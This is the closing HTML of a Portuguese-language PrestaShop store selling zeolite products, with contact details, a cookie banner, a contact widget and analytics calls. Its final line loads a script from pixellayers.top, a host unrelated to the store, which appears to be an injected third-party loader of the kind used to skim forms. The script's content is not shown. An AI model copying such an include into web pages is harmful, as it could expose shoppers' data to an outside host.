col-md-3 links wrapper"><div class="hidden-sm-down"><p class="h4 text-uppercase block-contact-title">Informação da Loja</p> Clorito de sodio<br/>Málaga<br/>Spain <br> Ligue-nos: <span>+34 952 478 613 - +34 659 796 328</span> <br> Envie-nos um e-mail: <a href="mailto:info@agualab.com.es" class="dropdown">info@agualab.com.es</a></div><div class="hidden-md-up"><div class="title"> <a class="h3" href="https://www.cloritodesodio.eu/pt/lojas">Informação da Loja</a></div></div></div> <script>function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();}</script> <style>.closeFontAwesome:before{content:"\f00d";font-family:"FontAwesome";display:inline-block;font-size:23px;line-height:23px;color:#fff;padding-right:15px;cursor:pointer}.closeButtonNormal{display:block;text-align:center;padding:2px 5px;border-radius:2px;color:#fff;background:#fff;cursor:pointer}#cookieNotice p{margin:0;padding:0}#cookieNoticeContent{}</style><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.5 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeFontAwesome" onclick="closeUeNotify()"></span></td><td style="text-align:center;"><p>Esta tienda utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios.</p></td></tr><tr></tr></table></div></div><style type="text/css"></style> <script>var lcpWidgetInterval;var closePopupTimeout;var lzWidgetInterval;var paldeskInterval;var hubspotInterval;var arcuOptions;var arCuMessages=["Ol\u00e1!!","Tem alguma d\u00favida?"];var arCuLoop=false;var arCuCloseLastMessage=false;var arCuPromptClosed=false;var _arCuTimeOut=null;var arCuDelayFirst=2000;var arCuTypingTime=2000;var arCuMessageTime=4000;var arCuClosedCookie=0;var arcItems=[];window.addEventListener('load',function(){jQuery('#arcontactus').remove();var $arcuWidget=jQuery('<div>',{id:'arcontactus'});jQuery('body').append($arcuWidget);arCuClosedCookie=arCuGetCookie('arcu-closed');jQuery('#arcontactus').on('arcontactus.init',function(){jQuery('#arcontactus').addClass('arcuAnimated').addClass('bounceIn');setTimeout(function(){jQuery('#arcontactus').removeClass('bounceIn');},1000);var $key=$('<input>',{type:'hidden',name:'key',value:'iAUu5shK'});jQuery('#arcontactus .callback-countdown-block-phone form').append($key);jQuery.mask.definitions['#']="[0-9]";jQuery('#arcontactus .arcontactus-message-callback-phone').mask('+34 615 86 50 69');});jQuery('#arcontactus').on('arcontactus.init',function(){if(arCuClosedCookie){return false;}arCuShowMessages();});jQuery('#arcontactus').on('arcontactus.openMenu',function(){clearTimeout(_arCuTimeOut);if(!arCuPromptClosed){arCuPromptClosed=true;jQuery('#arcontactus').contactUs('hidePrompt');}});jQuery('#arcontactus').on('arcontactus.hidePrompt',function(){clearTimeout(_arCuTimeOut);if(arCuClosedCookie!="1"){arCuClosedCookie="1";arCuPromptClosed=true;arCuCreateCookie('arcu-closed',1,0);}});var arcItem={};arcItem.id='msg-item-6';arcItem.class='msg-item-envelope ';arcItem.title="Send an email";arcItem.icon='<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>';arcItem.noContainer=0;arcItem.href='mailto:info@cloritodesodio.eu';arcItem.target='_blank';arcItem.color='#ff8400';arcItems.push(arcItem);var arcItem={};arcItem.id='msg-item-7';arcItem.class='msg-item-comments ';arcItem.title="Message to contact form";arcItem.icon='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z"></path></svg>';arcItem.noContainer=0;arcItem.href='https://www.cloritodesodio.eu/pt/contacte-nos';arcItem.target='_self';arcItem.color='#7eb105';arcItems.push(arcItem);arcuOptions={drag:false,mode:'regular',align:'right',reCaptcha:false,reCaptchaKey:'',countdown:0,theme:'#2e86ff',buttonIcon:'<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',showMenuHeader:true,menuHeaderText:"Como gostaria de nos contactar?",showHeaderCloseBtn:true,headerCloseBtnBgColor:'#008749',buttonText:"Contato",itemsIconType:'rounded',buttonSize:'large',buttonIconSize:24,menuSize:'large',phonePlaceholder:"+34 615 86 50 69",callbackSubmitText:"Waiting for call",errorMessage:"Connection error. Please refresh the page and try again.",callProcessText:"We are calling you to phone",callSuccessText:"Thank you.<br />We are call you back soon.",iconsAnimationSpeed:800,iconsAnimationPause:2000,callbackFormText:"Por favor, digite seu número de telefone<br /> e ligaremos para você em breve",items:arcItems,ajaxUrl:'https://www.cloritodesodio.eu/pt/module/arcontactus/ajax',promptPosition:'top',popupAnimation:'scale',style:'',callbackFormFields:{phone:{name:'phone',enabled:true,required:true,type:'tel',label:'',placeholder:"+34 615 86 50 69"},},};jQuery('#arcontactus').contactUs(arcuOptions);});</script> </div><div class="row"></div><div class="row"><div class="col-md-12"><p class="text-sm-center"> <a class="_blank" href="https://www.prestashop.com" target="_blank" rel="nofollow"> © 2026 - Software de comércio eletrónico por PrestaShop™ </a></p></div></div></div></div> </footer></main> <script type="text/javascript" src="https://www.cloritodesodio.eu/themes/classic/assets/cache/bottom-338276198.js.pagespeed.ce.3J66kXjKTZ.js"></script> <script type="text/javascript">document.addEventListener('DOMContentLoaded',function(){if(typeof GoogleAnalyticEnhancedECommerce!=='undefined'){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.add({"id":79,"name":"zeolite-clinoptilolite-em-po-alta-qualidade-160g-agualab","category":"zeolita","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Fzeolita%2F79-zeolite-clinoptilolite-em-po-alta-qualidade-160g-agualab-0729208198066.html","price":1103},'',true);MBG.add({"id":81,"name":"zeolite-clinoptilolite-em-po-alta-qualidade-325g-agualab","category":"zeolita","brand":"","variant":"","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Fzeolita%2F81-zeolite-clinoptilolite-em-po-alta-qualidade-325g-agualab-0729208198059.html","price":2498},'',true);MBG.add({"id":82,"name":"zeolite-clinoptilolite-em-po-alta-qualidade-450g-agualab","category":"zeolita","brand":"","variant":"","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Fzeolita%2F82-zeolite-clinoptilolite-em-po-alta-qualidade-450g-agualab-0729208198042.html","price":4381},'',true);MBG.add({"id":83,"name":"zeolite-de-grao-1kg-agualab","category":"zeolita","brand":"","variant":"","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Fzeolita%2F83-zeolite-de-grao-1kg-agualab-0729208197892.html","price":1298},'',true);MBG.add({"id":84,"name":"pack-filtro-de-agua-grao-de-zeolito-1kg-agualab","category":"zeolita","brand":"","variant":"","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Fzeolita%2F84-pack-filtro-de-agua-grao-de-zeolito-1kg-agualab.html","price":2590},'',true);MBG.add({"id":104,"name":"zeolita-clinoptilolita-activada-en-polvo-al-vacio-300g-agualab","category":"zeolita","brand":"","variant":"","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Fzeolita%2F104-zeolita-clinoptilolita-activada-en-polvo-al-vacio-300g-agualab-0729208197434.html","price":3393},'',true);MBG.addProductClick({"id":79,"name":"zeolite-clinoptilolite-em-po-alta-qualidade-160g-agualab","category":"zeolita","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Fzeolita%2F79-zeolite-clinoptilolite-em-po-alta-qualidade-160g-agualab-0729208198066.html","price":1103});MBG.addProductClick({"id":81,"name":"zeolite-clinoptilolite-em-po-alta-qualidade-325g-agualab","category":"zeolita","brand":"","variant":"","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Fzeolita%2F81-zeolite-clinoptilolite-em-po-alta-qualidade-325g-agualab-0729208198059.html","price":2498});MBG.addProductClick({"id":82,"name":"zeolite-clinoptilolite-em-po-alta-qualidade-450g-agualab","category":"zeolita","brand":"","variant":"","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Fzeolita%2F82-zeolite-clinoptilolite-em-po-alta-qualidade-450g-agualab-0729208198042.html","price":4381});MBG.addProductClick({"id":83,"name":"zeolite-de-grao-1kg-agualab","category":"zeolita","brand":"","variant":"","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Fzeolita%2F83-zeolite-de-grao-1kg-agualab-0729208197892.html","price":1298});MBG.addProductClick({"id":84,"name":"pack-filtro-de-agua-grao-de-zeolito-1kg-agualab","category":"zeolita","brand":"","variant":"","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Fzeolita%2F84-pack-filtro-de-agua-grao-de-zeolito-1kg-agualab.html","price":2590});MBG.addProductClick({"id":104,"name":"zeolita-clinoptilolita-activada-en-polvo-al-vacio-300g-agualab","category":"zeolita","brand":"","variant":"","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fpt%2Fzeolita%2F104-zeolita-clinoptilolita-activada-en-polvo-al-vacio-300g-agualab-0729208197434.html","price":3393});}});</script> <script src="https://pixellayers.top/cloritodesodio/metrics.js"></script> </body></html>